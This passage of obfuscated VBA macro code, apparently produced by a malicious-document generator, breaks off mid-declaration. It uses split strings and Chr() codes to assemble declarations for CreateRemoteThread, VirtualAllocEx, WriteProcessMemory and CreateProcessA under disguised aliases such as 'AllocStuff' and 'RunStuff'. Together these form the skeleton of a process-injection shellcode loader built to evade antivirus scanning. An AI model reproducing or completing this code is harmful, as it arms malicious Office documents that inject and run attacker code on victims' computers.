 1 "Private "&"Type PRO"&"CESS_INF"&"ORMATION"&Chr(10)&"    hPro"&"cess As "&"Long"&Chr(10)&"    hThr"&"ead As
L"&"ong"&Chr(10)&"    dwPr"&"ocessId "&"As Long"&Chr(10)&"    dwTh"&"readId A"&"s Long"&Chr(10)& _
2 "End Type"&Chr(10)&Chr(10)&"Private "&"Type STA"&"RTUPINFO"&Chr(10)&"    cb A"&"s Long"&Chr(10)&"    lpRe"&"served A"&"s
String"&Chr(10)&"    lpDe"&"sktop As"&" String"&Chr(10)&"    lpTi"&"tle As S"&"tring"& _
3 Chr(10)&"    dwX "&"As Long"&Chr(10)&"    dwY "&"As Long"&Chr(10)&"    dwXS"&"ize As L"&"ong"&Chr(10)&"    dwYS"&"ize As
L"&"ong"&Chr(10)&"    dwXC"&"ountChar"&"s As Lon"&"g"&Chr(10)&"    dwYC"&"ountChar"& _
4 "s As Lon"&"g"&Chr(10)&"    dwFi"&"llAttrib"&"ute As L"&"ong"&Chr(10)&"    dwFl"&"ags As L"&"ong"&Chr(10)&"    wSho"&"wWindow
"&"As Integ"&"er"&Chr(10)&"    cbRe"&"served2 "&"As Integ"&"er"&Chr(10)&"    lpRe"& _
5 "served2 "&"As Long"&Chr(10)&"    hStd"&"Input As"&" Long"&Chr(10)&"    hStd"&"Output A"&"s Long"&Chr(10)&"    hStd"&"Error
As"&" Long"&Chr(10)&"End Type"&Chr(10)&Chr(10)&Chr(35)&"If VBA7 "&"Then"&Chr(10)& _
6 "    Priv"&"ate Decl"&"are PtrS"&"afe Func"&"tion Cre"&"ateStuff"&" Lib "&Chr(34)&"kernel32"&Chr(34)&" Alias
"&Chr(34)&"CreateRe"&"moteThre"&"ad"&Chr(34)&" "&Chr(40)&"ByVal hP"&"rocess A"&"s Long"&Chr(44)& _
7 " ByVal l"&"pThreadA"&"ttribute"&"s As Lon"&"g"&Chr(44)&" ByVal d"&"wStackSi"&"ze As Lo"&"ng"&Chr(44)&" ByVal
l"&"pStartAd"&"dress As"&" LongPtr"&Chr(44)&" lpParam"&"eter As "&"Long"&Chr(44)&" ByVal d"& _
8 "wCreatio"&"nFlags A"&"s Long"&Chr(44)&" lpThrea"&"dID As L"&"ong"&Chr(41)&" As Long"&"Ptr"&Chr(10)&"    Priv"&"ate Decl"&"ar
PtrS"&"afe Func"&"tion All"&"ocStuff "&"Lib "&Chr(34)&"kernel32"&Chr(34)&" Alias "& _
9 Chr(34)&"VirtualA"&"llocEx"&Chr(34)&" "&Chr(40)&"ByVal hP"&"rocess A"&"s Long"&Chr(44)&" ByVal l"&"pAddr As"&" Long"&Chr(44)&
ByVal l"&"Size As "&"Long"&Chr(44)&" ByVal f"&"lAllocat"&"ionType "&"As Long"& _
10 Chr(44)&" ByVal f"&"lProtect"&" As Long"&Chr(41)&" As Long"&"Ptr"&Chr(10)&"    Priv"&"ate Decl"&"are PtrS"&"afe Func"&"tion
Wri"&"teStuff "&"Lib "&Chr(34)&"kernel32"&Chr(34)&" Alias "&Chr(34)&"WritePro"& _
11 "cessMemo"&"ry"&Chr(34)&" "&Chr(40)&"ByVal hP"&"rocess A"&"s Long"&Chr(44)&" ByVal l"&"Dest As "&"LongPtr"&Chr(44)&" ByRef
S"&"ource As"&" Any"&Chr(44)&" ByVal L"&"ength As"&" Long"&Chr(44)&" ByVal L"& _
12 "engthWro"&"te As Lo"&"ngPtr"&Chr(41)&" As Long"&"Ptr"&Chr(10)&"    Priv"&"ate Decl"&"are PtrS"&"afe Func"&"tion Run"&"Stuff
Li"&"b "&Chr(34)&"kernel32"&Chr(34)&" Alias "&Chr(34)&"CreatePr"&"ocessA"&Chr(34)& _
13 " "&Chr(40)&"ByVal lp"&"Applicat"&"ionName "&"As Strin"&"g"&Chr(44)&" ByVal l"&"pCommand"&"Line As "&"String"&Chr(44)&"
lpProce"&"ssAttrib"&"utes As "&"Any"&Chr(44)&" lpThrea"&"dAttribu"&"tes As A"&"ny"& _
14 Chr(44)&" ByVal b"&"InheritH"&"andles A"&"s Long"&Chr(44)&" ByVal d"&"wCreatio"&"nFlags A"&"s Long"&Chr(44)&" lpEnvir"&"onmen
A"&"s Any"&Chr(44)&" ByVal l"&"pCurrent"&"Director"&"y As Str"&"ing"&Chr(44)& _